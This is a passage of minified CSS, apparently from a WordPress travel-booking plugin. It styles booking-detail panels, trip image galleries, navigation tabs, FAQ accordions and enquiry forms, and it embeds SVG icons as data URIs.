td,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th{display:block}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td:not(:last-child),.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th:not(:last-child){border-right:none;border-bottom:1px solid #f2f2f2}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td .lrf-td-title,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th .lrf-td-title{display:inline-block}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables td .lrf-td-title:after,.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-tables th .lrf-td-title:after{content:":"}}.wpte-booking-details-wrapper{display:flex;flex-wrap:wrap;gap:30px}.wpte-booking-details-wrapper .review{display:flex;flex-wrap:wrap;align-items:center;font-size:14px;margin:0 0 16px}.wpte-booking-details-wrapper .review .trip-review-stars{margin-right:12px;padding:0}.wpte-booking-details-wrapper .review .trip-review-stars .jq-ry-group{font-size:20px}.wpte-booking-details-wrapper .review .trip-review-stars .jq-ry-group svg{width:1em;height:1em;margin:0 3px}.wpte-booking-details-wrapper .review .reviw-txt-wrap{color:var(--primary-color);text-decoration:underline}.wpte-booking-details-wrapper .wpte-trip-link{text-decoration:none;text-transform:uppercase;display:inline-block;padding:14px 32px;font-size:16px;line-height:1.5;font-weight:600;color:#fff;background-color:var(--primary-color);border-radius:4px}.wpte-booking-details-wrapper>div{display:flex;flex-direction:column;gap:32px}.wpte-booking-details-wrapper>div>div{padding:24px;border-radius:8px;background:#fff;box-shadow:0px 4px 4px rgba(28,32,17,.02),0px 4px 40px rgba(28,32,17,.04)}.wpte-booking-details-wrapper>div>div [class*=heading],.wpte-booking-details-wrapper>div>div h6{margin:0 0 24px;color:#1c2011;font-size:19px;font-weight:500;text-transform:capitalize;width:100%}.wpte-booking-details-wrapper>div>div [class*=heading]{padding:0 0 24px;box-shadow:inset 0px -1px 0px #f2f2f2}.wpte-booking-details-wrapper>div>div ul{list-style:none;padding:0;margin:0;margin:0}.wpte-booking-details-wrapper>div>div ul li{display:flex;align-items:center;margin:0 0 16px}.wpte-booking-details-wrapper>div>div ul li>span:first-child{font-size:16px;color:#777970;margin-right:8px;flex-basis:140px}.wpte-booking-details-wrapper>div>div ul li>span:not(:first-child){font-size:18px;color:#333629}.wpte-booking-details-wrapper .wpte-status{display:inline-block;font-size:14px;line-height:1.5;padding:4px 16px;border:1px solid rgba(0,0,0,0);border-radius:8px;text-align:center}.wpte-booking-details-wrapper .wpte-status.pending{color:#fec350;border-color:#fec350}.wpte-booking-details-wrapper .wpte-status.completed{color:#fff;border-color:#28b5a4;background-color:#28b5a4}.wpte-booking-details-wrapper .wpte-booking-details .wpte-booking-heading{font-size:25px}.wpte-booking-details-wrapper .wpte-booking-details>*:not(.wpte-booking-heading):not(:last-child){margin-bottom:32px;padding-bottom:32px;border-bottom:1px solid #e8e9e7}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date{display:flex;margin:8px 0 24px}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date>*{flex:1;display:flex;flex-direction:column}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date>*:not(:last-child){padding-right:32px}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date>*:not(:first-child){padding-left:32px;border-left:1px solid #e8e9e7}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date .wpte-info-title{font-size:16px;color:#777970;margin:0 0 8px}.wpte-booking-details-wrapper .wpte-booking-details .wpte-trip-booking-date .wpte-info-value{font-size:18px;font-weight:500;color:#333629}.wpte-booking-details-wrapper .wpte-booking-details ul li{display:inline-block;margin-right:24px}.wpte-booking-details-wrapper .wpte-booking-details ul li>span{width:unset}.wpte-booking-details-wrapper .wpte-booking-details ul li>span:not(:first-child){font-weight:600}.wpte-booking-details-wrapper .wpte-payment-details [class*=wpte-payment]:not(:last-child){margin-bottom:32px}.wpte-booking-details-wrapper .wpte-payment-details .wpte-payment-info ul li>span:not(:first-child){font-size:25px;font-weight:500}.wpte-booking-details-wrapper .wpte-trip-info{display:flex;flex-wrap:wrap;gap:24px}.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-heading{margin:0 0 12px;padding:0;box-shadow:none}.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-image{width:100%}.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-image img{border-radius:8px;max-width:100%;height:auto;width:100%}@media(min-width: 768px){.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-image{width:37%}}.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-description{width:100%}@media(min-width: 768px){.wpte-booking-details-wrapper .wpte-trip-info .wpte-trip-description{flex:1}}.wpte-booking-details-wrapper .wpte-booking-detail-left-section{width:100%}@media(min-width: 992px){.wpte-booking-details-wrapper .wpte-booking-detail-left-section{flex:1}}.wpte-booking-details-wrapper .wte-booking-detail-right-section{width:100%}@media(min-width: 992px){.wpte-booking-details-wrapper .wte-booking-detail-right-section{width:40%}}.wrapper--style,.wptravelengine_css_v2 #tabs-container,.wte_enquiry_contact_form,.wte-trip-facts{background-color:#fff;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04);border-radius:4px;padding:40px 32px}.wpte-trip-feat-img-gallery .owl-nav button{width:32px;height:32px;background-color:#fff !important;box-shadow:0px 4px 8px rgba(33,131,223,.18),0px 0px 2px rgba(33,131,223,.12),0px 0px 1px rgba(0,0,0,.04);font-size:16px !important}.wpte-trip-feat-img-gallery .owl-nav button span{display:none}.wpte-trip-feat-img-gallery .owl-nav button::before,.wpte-trip-feat-img-gallery .owl-nav button::after{background-color:var(--primary-color);background-image:none;width:1em;height:1em}.wpte-trip-feat-img-gallery .owl-nav button::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M7.7998 13.5996L1.7998 7.59961L7.7998 1.59961%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:auto 100%;mask-size:auto 100%;-webkit-mask-position:center;mask-position:center}.wpte-trip-feat-img-gallery .owl-nav button::after{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%279%27 height=%2715%27 viewBox=%270 0 9 15%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M1.20019 1.40039L7.20019 7.40039L1.2002 13.4004%27 stroke=%27%232183DF%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:auto 100%;mask-size:auto 100%;-webkit-mask-position:center;mask-position:center}.wpte-trip-feat-img-gallery .owl-nav button.owl-prev{left:16px}.wpte-trip-feat-img-gallery .owl-nav button.owl-next{right:16px}.trip-post-content>p:first-child{margin-top:32px}.expand-all-button{display:inline-flex;align-items:center}.expand-all-button label{font-size:14px;margin-right:8px}.expand-all-button input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:54px;height:24px;border-radius:12px;background-color:rgba(4,15,26,.15);position:relative;display:inline-block;vertical-align:middle;transition:all .3s ease;cursor:pointer}.expand-all-button input[type=checkbox]::before{content:"";width:22px;height:22px;border-radius:50%;background-color:#fff;position:absolute;left:1px;top:1px;bottom:1px;transition:all .3s ease;z-index:1}.expand-all-button input[type=checkbox]::after{content:"OFF";color:rgba(0,0,0,.32);position:absolute;top:50%;left:27px;transform:translateY(-50%);font-size:10px;font-weight:500;transition:all .3s ease}.expand-all-button input[type=checkbox]:checked{background-color:var(--primary-color)}.expand-all-button input[type=checkbox]:checked::before{left:31px}.expand-all-button input[type=checkbox]:checked::after{content:"ON";color:#fff;left:8px}.single-trip .entry-header{padding-right:100px;padding-bottom:24px;position:relative}.single-trip .entry-header .entry-title{margin:0 0 30px;font-size:32px;font-weight:500}.single-trip .entry-header .wte-title-duration{width:70px;display:flex;flex-direction:column;overflow:hidden;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04);position:absolute;top:0;right:0}.single-trip .entry-header .wte-title-duration .duration{font-size:32px;font-weight:500;line-height:auto;height:48px;display:flex;justify-content:center;align-items:center;background-color:var(--primary-color);color:#fff}.single-trip .entry-header .wte-title-duration .days{height:30px;font-size:14px;display:flex;justify-content:center;align-items:center}.wpte-gallery-wrapper{position:relative}.wpte-gallery-wrapper .wpte-gallery-container{position:absolute;left:0;bottom:0;z-index:11;padding:22px 16px;display:flex;flex-wrap:wrap;align-items:center}.wpte-gallery-wrapper .wp-travel-engine-vid-gal-popup{margin:0}.wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger,.wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger{display:inline-flex;align-items:center;font-size:14px;line-height:1.5;padding:4px 16px;background-color:#fff;border-radius:50px;text-decoration:none;color:rgba(6,22,38,.8);font-weight:500;transition:all .3s ease;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04)}.wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger::before,.wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger::before{content:"";width:1em;height:1em;margin-right:8px;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16.1475 5.3625C16.0335 5.29667 15.9042 5.26202 15.7725 5.26202C15.6408 5.26202 15.5115 5.29667 15.3975 5.3625L12.75 6.6675C12.7286 6.08518 12.4822 5.53385 12.0625 5.12958C11.6429 4.7253 11.0827 4.49961 10.5 4.5H3.75C3.15326 4.5 2.58097 4.73705 2.15901 5.15901C1.73705 5.58097 1.5 6.15326 1.5 6.75V11.25C1.5 11.8467 1.73705 12.419 2.15901 12.841C2.58097 13.2629 3.15326 13.5 3.75 13.5H10.5C11.0827 13.5004 11.6429 13.2747 12.0625 12.8704C12.4822 12.4661 12.7286 11.9148 12.75 11.3325L15.42 12.6675C15.5222 12.7199 15.6351 12.7481 15.75 12.75C15.8904 12.7505 16.0281 12.7115 16.1475 12.6375C16.2556 12.5699 16.3447 12.476 16.4063 12.3644C16.468 12.2529 16.5003 12.1275 16.5 12V6C16.5003 5.87254 16.468 5.74712 16.4063 5.63558C16.3447 5.52404 16.2556 5.43005 16.1475 5.3625ZM11.25 11.25C11.25 11.4489 11.171 11.6397 11.0303 11.7803C10.8897 11.921 10.6989 12 10.5 12H3.75C3.55109 12 3.36032 11.921 3.21967 11.7803C3.07902 11.6397 3 11.4489 3 11.25V6.75C3 6.55109 3.07902 6.36032 3.21967 6.21967C3.36032 6.07902 3.55109 6 3.75 6H10.5C10.6989 6 10.8897 6.07902 11.0303 6.21967C11.171 6.36032 11.25 6.55109 11.25 6.75V11.25ZM15 10.785L12.75 9.66V8.34L15 7.215V10.785Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16.1475 5.3625C16.0335 5.29667 15.9042 5.26202 15.7725 5.26202C15.6408 5.26202 15.5115 5.29667 15.3975 5.3625L12.75 6.6675C12.7286 6.08518 12.4822 5.53385 12.0625 5.12958C11.6429 4.7253 11.0827 4.49961 10.5 4.5H3.75C3.15326 4.5 2.58097 4.73705 2.15901 5.15901C1.73705 5.58097 1.5 6.15326 1.5 6.75V11.25C1.5 11.8467 1.73705 12.419 2.15901 12.841C2.58097 13.2629 3.15326 13.5 3.75 13.5H10.5C11.0827 13.5004 11.6429 13.2747 12.0625 12.8704C12.4822 12.4661 12.7286 11.9148 12.75 11.3325L15.42 12.6675C15.5222 12.7199 15.6351 12.7481 15.75 12.75C15.8904 12.7505 16.0281 12.7115 16.1475 12.6375C16.2556 12.5699 16.3447 12.476 16.4063 12.3644C16.468 12.2529 16.5003 12.1275 16.5 12V6C16.5003 5.87254 16.468 5.74712 16.4063 5.63558C16.3447 5.52404 16.2556 5.43005 16.1475 5.3625ZM11.25 11.25C11.25 11.4489 11.171 11.6397 11.0303 11.7803C10.8897 11.921 10.6989 12 10.5 12H3.75C3.55109 12 3.36032 11.921 3.21967 11.7803C3.07902 11.6397 3 11.4489 3 11.25V6.75C3 6.55109 3.07902 6.36032 3.21967 6.21967C3.36032 6.07902 3.55109 6 3.75 6H10.5C10.6989 6 10.8897 6.07902 11.0303 6.21967C11.171 6.36032 11.25 6.55109 11.25 6.75V11.25ZM15 10.785L12.75 9.66V8.34L15 7.215V10.785Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger:hover,.wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger:hover{background-color:var(--primary-color);color:#fff}.wpte-gallery-wrapper .wp-travel-engine-image-gal-popup{margin-right:16px}.wpte-gallery-wrapper .wp-travel-engine-image-gal-popup .wte-trip-image-gal-popup-trigger::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2712%27 viewBox=%270 0 16 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.25 0H2.75C2.15326 0 1.58097 0.237053 1.15901 0.65901C0.737053 1.08097 0.5 1.65326 0.5 2.25V9.75C0.5 10.3467 0.737053 10.919 1.15901 11.341C1.58097 11.7629 2.15326 12 2.75 12H13.25C13.8467 12 14.419 11.7629 14.841 11.341C15.2629 10.919 15.5 10.3467 15.5 9.75V2.25C15.5 1.65326 15.2629 1.08097 14.841 0.65901C14.419 0.237053 13.8467 0 13.25 0ZM2.75 10.5C2.55109 10.5 2.36032 10.421 2.21967 10.2803C2.07902 10.1397 2 9.94891 2 9.75V7.935L4.475 5.4675C4.6152 5.33008 4.80369 5.25311 5 5.25311C5.19631 5.25311 5.3848 5.33008 5.525 5.4675L10.5575 10.5H2.75ZM14 9.75C14 9.94891 13.921 10.1397 13.7803 10.2803C13.6397 10.421 13.4489 10.5 13.25 10.5H12.6725L9.815 7.6275L10.475 6.9675C10.6152 6.83008 10.8037 6.75311 11 6.75311C11.1963 6.75311 11.3848 6.83008 11.525 6.9675L14 9.435V9.75ZM14 7.32L12.59 5.9175C12.1625 5.50682 11.5928 5.27747 11 5.27747C10.4072 5.27747 9.83746 5.50682 9.41 5.9175L8.75 6.5775L6.59 4.4175C6.16254 4.00682 5.59277 3.77747 5 3.77747C4.40723 3.77747 3.83746 4.00682 3.41 4.4175L2 5.82V2.25C2 2.05109 2.07902 1.86032 2.21967 1.71967C2.36032 1.57902 2.55109 1.5 2.75 1.5H13.25C13.4489 1.5 13.6397 1.57902 13.7803 1.71967C13.921 1.86032 14 2.05109 14 2.25V7.32Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2712%27 viewBox=%270 0 16 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M13.25 0H2.75C2.15326 0 1.58097 0.237053 1.15901 0.65901C0.737053 1.08097 0.5 1.65326 0.5 2.25V9.75C0.5 10.3467 0.737053 10.919 1.15901 11.341C1.58097 11.7629 2.15326 12 2.75 12H13.25C13.8467 12 14.419 11.7629 14.841 11.341C15.2629 10.919 15.5 10.3467 15.5 9.75V2.25C15.5 1.65326 15.2629 1.08097 14.841 0.65901C14.419 0.237053 13.8467 0 13.25 0ZM2.75 10.5C2.55109 10.5 2.36032 10.421 2.21967 10.2803C2.07902 10.1397 2 9.94891 2 9.75V7.935L4.475 5.4675C4.6152 5.33008 4.80369 5.25311 5 5.25311C5.19631 5.25311 5.3848 5.33008 5.525 5.4675L10.5575 10.5H2.75ZM14 9.75C14 9.94891 13.921 10.1397 13.7803 10.2803C13.6397 10.421 13.4489 10.5 13.25 10.5H12.6725L9.815 7.6275L10.475 6.9675C10.6152 6.83008 10.8037 6.75311 11 6.75311C11.1963 6.75311 11.3848 6.83008 11.525 6.9675L14 9.435V9.75ZM14 7.32L12.59 5.9175C12.1625 5.50682 11.5928 5.27747 11 5.27747C10.4072 5.27747 9.83746 5.50682 9.41 5.9175L8.75 6.5775L6.59 4.4175C6.16254 4.00682 5.59277 3.77747 5 3.77747C4.40723 3.77747 3.83746 4.00682 3.41 4.4175L2 5.82V2.25C2 2.05109 2.07902 1.86032 2.21967 1.71967C2.36032 1.57902 2.55109 1.5 2.75 1.5H13.25C13.4489 1.5 13.6397 1.57902 13.7803 1.71967C13.921 1.86032 14 2.05109 14 2.25V7.32Z%27 fill=%27%23061626%27 fill-opacity=%270.8%27/%3E%3C/svg%3E%0A");-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.wpte-gallery-wrapper+.entry-content{margin-top:0}.wpte-trip-feat-img-gallery .owl-stage-outer{border-radius:4px 4px 0 0}.wte-trip-facts .widget-title{margin-top:0;display:none}.wte-trip-facts .trip-facts-taxonomy .value a{position:relative;margin-right:10px;text-decoration:none;color:inherit;display:inline-block}.wte-trip-facts .trip-facts-taxonomy .value a:hover{text-decoration:underline;color:var(--primary-color)}.wte-trip-facts .trip-facts-taxonomy .value a:after{content:","}.wte-trip-facts .trip-facts-taxonomy .value a:last-child{margin-right:0}.wte-trip-facts .trip-facts-taxonomy .value a:last-child:after{content:none}.trip-facts-value{margin:-16px}.trip-facts-value li{padding:0;margin:16px;flex-wrap:wrap;align-self:flex-start}.trip-facts-value li svg{width:1em;height:1em;font-size:inherit;margin-right:6px}.trip-facts-value li label{font-size:14px;line-height:1.5;color:rgba(6,22,38,.4);font-weight:normal}.trip-facts-value li [class*=trip-facts-]{line-height:1.5;width:100%;flex:auto;margin-top:6px}.trip-facts-value li [class*=trip-facts-] .value{font-size:15px}.trip-facts-value .icon-holder{font-size:15px;color:var(--primary-color);display:flex;align-items:center;height:1.5em}#tabs-container .nav-tab-wrapper .tab-inner-wrapper{width:auto !important}.nav-tab-wrapper .wte-tab-title{margin:0 0 -1px;font-size:inherit;font-weight:normal}.nav-tab-wrapper .tab-icon{display:flex;margin:0 0 8px}.nav-tab-wrapper .tab-icon svg{width:1em;height:1em;fill:currentColor;vertical-align:top}.nav-tab-wrapper a{text-decoration:none;color:inherit}.nav-tab-wrapper .tab-inner-wrapper{display:flex}@media(max-width: 767px){.nav-tab-wrapper .tab-inner-wrapper{flex-direction:column}}.nav-tab-wrapper .tab-anchor-wrapper{font-size:15px;margin:0 6px 6px 0}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab{display:flex;flex-direction:column;align-items:center;text-align:center;padding:32px 16px 15px;text-decoration:none}@media(max-width: 767px){.nav-tab-wrapper .tab-anchor-wrapper .nav-tab{flex-direction:row;border-color:rgba(4,15,26,.1);padding:24px 16px}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab .tab-icon{margin-right:8px}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab::after{top:50% !important;transform:translateY(-50%)}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active::after{transform:translateY(-50%) rotate(180deg) !important}}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab:hover{color:var(--primary-color)}.nav-tab-wrapper .tab-anchor-wrapper .nb-configurations{padding:32px 24px}.single-trip #tabs-container .tab-content{margin-top:-7px}.single-trip #tabs-container .tab-inner-wrapper .tab-anchor-wrapper.nav-tab-active{border-bottom-color:#fff}.faq .wp-travel-engine-faq-tab-header{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin:0 0 56px}.faq .wp-travel-engine-faq-tab-header .wpte-faqs-title{margin:0 !important}.cost .content h3{font-size:20px}.cost .content #include-result li::before{background:#43a32d;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12C1 18.0751 5.92487 23 12 23ZM16.7372 9.67572C17.1104 9.2686 17.0828 8.63604 16.6757 8.26284C16.2686 7.88965 15.636 7.91715 15.2629 8.32427L10.5 13.5201L8.73716 11.597C8.36397 11.1899 7.7314 11.1624 7.32428 11.5356C6.91716 11.9088 6.88966 12.5413 7.26285 12.9485L9.76285 15.6757C9.95226 15.8824 10.2197 16 10.5 16C10.7803 16 11.0478 15.8824 11.2372 15.6757L16.7372 9.67572Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12C1 18.0751 5.92487 23 12 23ZM16.7372 9.67572C17.1104 9.2686 17.0828 8.63604 16.6757 8.26284C16.2686 7.88965 15.636 7.91715 15.2629 8.32427L10.5 13.5201L8.73716 11.597C8.36397 11.1899 7.7314 11.1624 7.32428 11.5356C6.91716 11.9088 6.88966 12.5413 7.26285 12.9485L9.76285 15.6757C9.95226 15.8824 10.2197 16 10.5 16C10.7803 16 11.0478 15.8824 11.2372 15.6757L16.7372 9.67572Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:1em 1em;mask-size:1em 1em;-webkit-mask-position:center;mask-position:center;height:1.75em;top:0;width:1em}.cost .content #exclude-result li::before{background:#d80808;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM15.7072 8.29289C16.0977 8.68342 16.0977 9.31658 15.7072 9.70711L13.4142 12.0001L15.7071 14.293C16.0976 14.6835 16.0976 15.3167 15.7071 15.7072C15.3166 16.0977 14.6834 16.0977 14.2929 15.7072L12 13.4143L9.7072 15.7071C9.31668 16.0976 8.68351 16.0976 8.29299 15.7071C7.90246 15.3166 7.90246 14.6834 8.29299 14.2929L10.5858 12.0001L8.29289 9.7072C7.90237 9.31668 7.90237 8.68351 8.29289 8.29299C8.68342 7.90246 9.31658 7.90246 9.70711 8.29299L12 10.5859L14.293 8.29289C14.6835 7.90237 15.3167 7.90237 15.7072 8.29289Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM15.7072 8.29289C16.0977 8.68342 16.0977 9.31658 15.7072 9.70711L13.4142 12.0001L15.7071 14.293C16.0976 14.6835 16.0976 15.3167 15.7071 15.7072C15.3166 16.0977 14.6834 16.0977 14.2929 15.7072L12 13.4143L9.7072 15.7071C9.31668 16.0976 8.68351 16.0976 8.29299 15.7071C7.90246 15.3166 7.90246 14.6834 8.29299 14.2929L10.5858 12.0001L8.29289 9.7072C7.90237 9.31668 7.90237 8.68351 8.29289 8.29299C8.68342 7.90246 9.31658 7.90246 9.70711 8.29299L12 10.5859L14.293 8.29289C14.6835 7.90237 15.3167 7.90237 15.7072 8.29289Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:1em 1em;mask-size:1em 1em;-webkit-mask-position:center;mask-position:center;height:1.75em;top:0;width:1em}.faq-row{border-bottom:1px solid rgba(4,15,26,.1);padding:24px 0}.faq-row:first-child{border-top:1px solid rgba(4,15,26,.1)}.faq-row .accordion-tabs-toggle{text-decoration:none;color:rgba(6,22,38,.8);font-size:18px;font-weight:500;position:relative;padding-right:24px;display:block;border:none}.faq-row .accordion-tabs-toggle .rotator{width:16px;height:16px;border-radius:50%;border:2px solid var(--primary-color);position:absolute;top:50%;right:0;transform:translateY(-50%)}.faq-row .accordion-tabs-toggle .rotator::before,.faq-row .accordion-tabs-toggle .rotator::after{content:"";width:2px !important;height:8px !important;border-radius:2px;background-color:var(--primary-color);position:absolute;top:50% !important;left:50% !important;transform:translate(-50%, -50%) !important;transition:all .3s ease}.faq-row .accordion-tabs-toggle .rotator::after{transform:translate(-50%, -50%) rotate(90deg) !important}.faq-row .accordion-tabs-toggle.active .rotator::before{transform:translate(-50%, -50%) rotate(90deg) !important;opacity:0}.faq-row .faq-content{padding-top:16px}.faq-row .faq-content p{margin:0}.wte_enquiry_contact_form-wrap input[type=text],.wte_enquiry_contact_form-wrap input[type=email],.wte_enquiry_contact_form-wrap input[type=url],.wte_enquiry_contact_form-wrap input[type=password],.wte_enquiry_contact_form-wrap input[type=search],.wte_enquiry_contact_form-wrap input[type=number],.wte_enquiry_contact_form-wrap input[type=tel],.wte_enquiry_contact_form-wrap input[type=range],.wte_enquiry_contact_form-wrap input[type=date],.wte_enquiry_contact_form-wrap input[type=month],.wte_enquiry_contact_form-wrap input[type=week],.wte_enquiry_contact_form-wrap input[type=time],.wte_enquiry_contact_form-wrap input[type=datetime],.wte_enquiry_contact_form-wrap input[type=datetime-local],.wte_enquiry_contact_form-wrap input[type=color],.wte_enquiry_contact_form-wrap textarea,.wte_enquiry_contact_form-wrap select,.rating-form input[type=text],.rating-form input[type=email],.rating-form input[type=url],.rating-form input[type=password],.rating-form input[type=search],.rating-form input[type=number],.rating-form input[type=tel],.rating-form input[type=range],.rating-form input[type=date],.rating-form input[type=month],.rating-form input[type=week],.rating-form input[type=time],.rating-form input[type=datetime],.rating-form input[type=datetime-local],.rating-form input[type=color],.rating-form textarea,.rating-form select,.wpte-bf-checkout-form input[type=text],.wpte-bf-checkout-form input[type=email],.wpte-bf-checkout-form input[type=url],.wpte-bf-checkout-form input[type=password],.wpte-bf-checkout-form input[type=search],.wpte-bf-checkout-form input[type=number],.wpte-bf-checkout-form input[type=tel],.wpte-bf-checkout-form input[type=range],.wpte-bf-checkout-form input[type=date],.wpte-bf-checkout-form input[type=month],.wpte-bf-checkout-form input[type=week],.wpte-bf-checkout-form input[type=time],.wpte-bf-checkout-form input[type=datetime],.wpte-bf-checkout-form input[type=datetime-local],.wpte-bf-checkout-form input[type=color],.wpte-bf-checkout-form textarea,.wpte-bf-checkout-form select{padding:12px;font-size:14px;line-height:1.7;border:1px solid rgba(6,22,38,.2);border-radius:4px;font-family:inherit;vertical-align:top}.wte_enquiry_contact_form-wrap textarea,.rating-form textarea,.wpte-bf-checkout-form textarea{min-height:166px}.wte_enquiry_contact_form{padding-left:24px;padding-right:24px;display:flex;flex-wrap:wrap}.wte_enquiry_contact_form .row-repeater{margin:0 0 32px;width:100% !important}.wte_enquiry_contact_form .row-repeater:last-child{margin:0}@media(min-width: 768px){.wte_enquiry_contact_form .row-repeater.country-holder,.wte_enquiry_contact_form .row-repeater.contact,.wte_enquiry_contact_form .row-repeater.adult,.wte_enquiry_contact_form .row-repeater.children{width:50% !important}}@media(min-width: 768px){.wte_enquiry_contact_form .row-repeater.country-holder,.wte_enquiry_contact_form .row-repeater.adult{padding-right:16px}}@media(min-width: 768px){.wte_enquiry_contact_form .row-repeater.contact,.wte_enquiry_contact_form .row-repeater.children{padding-left:16px}}.wte_enquiry_contact_form .row-repeater label{font-size:16px;font-weight:normal;display:block;margin:0 0 8px}.wte_enquiry_contact_form 